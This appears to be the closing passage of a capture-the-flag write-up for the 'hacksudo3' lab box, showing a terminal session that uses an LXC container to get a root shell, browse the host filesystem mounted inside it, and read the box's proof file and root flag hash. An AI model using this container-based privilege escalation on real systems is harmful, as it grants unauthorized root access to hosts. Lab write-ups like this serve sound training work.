 hacksudo@hacksudo:~$ lxc start test
hacksudo@hacksudo:~$ lxc exec test /bin/sh
~ # id
uid=0(root) gid=0(root)
~ # cd /mnt/root
/mnt/root # ls
bin etc lib64 mnt run swap.img var
boot home libx32 opt sbin sys
cdrom lib lost+found proc snap tmp
dev lib32 media root srv usr
/mnt/root # cd root
/mnt/root/root # ls
proof.txt root.txt snap
/mnt/root/root # cat proof.txt
you successfully rooted hacksudo3 box !!!
/mnt/root/root # cat root.txt
7db64dc8077ff8f969938bc48bd0a9ab
/mnt/root/root #